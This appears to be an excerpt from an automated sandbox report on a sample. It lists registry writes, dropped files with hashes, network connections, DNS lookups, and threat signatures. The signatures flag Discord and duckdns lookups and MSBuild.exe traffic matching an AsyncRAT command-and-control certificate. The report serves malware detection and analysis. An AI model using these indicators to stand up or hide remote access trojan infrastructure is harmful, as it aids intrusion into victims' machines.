| (PID) Process: | (1072) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (1072) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | CantBootResolution |
Value: BootSuccess | |||
Executable files
6
Suspicious files
56
Text files
44
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1072 | OUTLOOK.EXE | C:\Users\admin\Documents\Outlook Files\Outlook1.pst | — | |
MD5:— | SHA256:— | |||
| 1072 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:1206E1C9AC3C9998E4F8A0445AE7062F | SHA256:EFC2537BE8A4810F4694343BDB852833FBDB451FB6B412ED455D9572E049B035 | |||
| 1072 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.MSO\ABA70CCA.dat | image | |
MD5:05D50882BBE80A5825897DE67DB334CA | SHA256:6BDB814E4AFCE85BC4A496F6E0240FF3AD1819D7552CEBBEA1A8E466D0FF8BCD | |||
| 1072 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntities.bin | text | |
MD5:CC90D669144261B198DEAD45AA266572 | SHA256:89C701EEFF939A44F28921FD85365ECD87041935DCD0FE0BAF04957DA12C9899 | |||
| 1328 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF110b76.TMP | — | |
MD5:— | SHA256:— | |||
| 1328 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1328 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF110b86.TMP | — | |
MD5:— | SHA256:— | |||
| 1328 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1328 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF110b86.TMP | — | |
MD5:— | SHA256:— | |||
| 1328 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
45
DNS requests
43
Threats
13
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 304 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
8120 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
8120 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.16.168.114:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1072 | OUTLOOK.EXE | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 2.16.168.114:80 | crl.microsoft.com | Akamai International B.V. | RU | whitelisted |
— | — | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
1072 | OUTLOOK.EXE | 52.123.129.14:443 | ecs.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
1072 | OUTLOOK.EXE | 2.16.168.203:443 | omex.cdn.office.net | Akamai International B.V. | RU | whitelisted |
1072 | OUTLOOK.EXE | 52.111.240.11:443 | messaging.lifecycle.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | SG | whitelisted |
2104 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3216 | svchost.exe | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
ecs.office.com |
| whitelisted |
omex.cdn.office.net |
| whitelisted |
messaging.lifecycle.office.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1240 | msedge.exe | Misc activity | ET INFO Observed Discord Domain in DNS Lookup (discordapp .com) |
1240 | msedge.exe | Misc activity | ET INFO Observed Discord Domain in DNS Lookup (discordapp .com) |
2196 | svchost.exe | Misc activity | ET INFO Observed Discord Domain in DNS Lookup (discordapp .com) |
4756 | powershell.exe | Misc activity | ET INFO Observed Discord Domain (discordapp .com in TLS SNI) |
2196 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.duckdns .org Domain |
2196 | svchost.exe | Misc activity | ET DYN_DNS DYNAMIC_DNS Query to *.duckdns. Domain |
2196 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.duckdns .org Domain |
2196 | svchost.exe | Misc activity | ET DYN_DNS DYNAMIC_DNS Query to *.duckdns. Domain |
8164 | MSBuild.exe | Domain Observed Used for C2 Detected | REMOTE [ANY.RUN] AsyncRAT SSL certificate |
8164 | MSBuild.exe | Domain Observed Used for C2 Detected | ET MALWARE Generic AsyncRAT/zgRAT Style SSL Cert |